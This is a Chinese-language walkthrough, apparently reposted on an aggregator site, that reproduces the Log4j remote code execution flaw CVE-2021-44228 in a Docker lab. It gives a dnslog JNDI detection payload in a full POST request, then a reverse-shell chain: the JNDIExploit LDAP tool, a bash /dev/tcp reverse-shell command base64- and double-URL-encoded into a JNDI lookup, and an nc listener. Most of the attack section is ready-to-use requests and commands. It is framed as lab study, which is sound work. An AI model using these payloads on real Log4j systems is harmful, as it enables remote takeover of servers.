(CVE-2021-44228)Apache log4j 远程命令执行
Posted 浪人联想
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了(CVE-2021-44228)Apache log4j 远程命令执行相关的知识,希望对你有一定的参考价值。
漏洞简介
Apache Log4j2是一款Java日志框架,大量应用于业务系统开发。2021年11月24日,阿里云安全团队向Apache官方报告了Apache Log4j2远程代码执行漏洞(CVE-2021-44228)。
Apache Log4j2远程代码执行漏洞由Lookup功能引发。Log4j2在默认情况下会开启Lookup功能,用于将特殊值添加到日志中。此功能中也支持对JNDI的Lookup,但由于Lookup对于加载的JNDI内容未做任何限制,使得攻击者可以通过JNDI注入实现远程加载恶意类到应用中,从而造成RCE(远程代码执行)。
影响版本
Apache Log4j 2.x < 2.15.0-rc2
环境搭建
docker pull vulfocus/log4j2-rce-2021-12-09 #拉取漏洞镜像

docker run -tid -p 38080:8080 vulfocus/log4j2-rce-2021-12-09 #开启环境

漏洞复现
dnslog回显
访问:http://192.168.99.100:38080/hello

使用 BurpSuite 抓包:

右键改变请求方法:

请求包变为:
POST /hello HTTP/1.1
Host: 192.168.99.100:38080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Payload:$jndi:ldap://xxx.dnslog.cn/exp
本次使用为:$jndi:ldap://29l3ni.dnslog.cn/exp
加到请求包中:
POST /hello HTTP/1.1
Host: 192.168.99.100:38080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
payload=$jndi:ldap://29l3ni.dnslog.cn/exp
点击send,查看 dnslog 回显:

成功回显,说明存在漏洞。
反弹shell
使用工具:https://github.com/zzwlpx/JNDIExploit.git
kali下载:
git clone https://github.com/zzwlpx/JNDIExploit.git
执行命令,开启服务:
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.99.121 #攻击机ip
反弹shell命令:
bash -i >& /dev/tcp/192.169.99.121/4444 0>&1
初始请求包:
POST /hello HTTP/1.1
Host: 192.168.99.100:38080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
payload格式 :$jndi:ldap://192.168.99.121:1389/TomcatBypass/Command/Base64/[反弹shell命令的变形]
变形1:base64编码:
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY5Ljk5LjEyMS80NDQ0IDA+JjE=
变形2:url编码:(注:这里url编码要选择URL-encode key characters)
YmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY5Ljk5LjEyMS80NDQ0IDA%2bJjE%3d

变形3:再进行一次url编码:(注:这里url编码要选择URL-encode key characters)
YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xOTIuMTY5Ljk5LjEyMS80NDQ0IDA%252bJjE%253d
将payload加到请求包中变为:
POST /hello HTTP/1.1
Host: 192.168.99.100:38080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
payload=$jndi:ldap://192.168.99.121:1389/TomcatBypass/Command/Base64/YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xOTIuMTY5Ljk5LjEyMS80NDQ0IDA%252bJjE%253d
开启监听
nc -lvvp 4444
点击send

成功反弹shell!
仅供学习!
以上是关于(CVE-2021-44228)Apache log4j 远程命令执行的主要内容,如果未能解决你的问题,请参考以下文章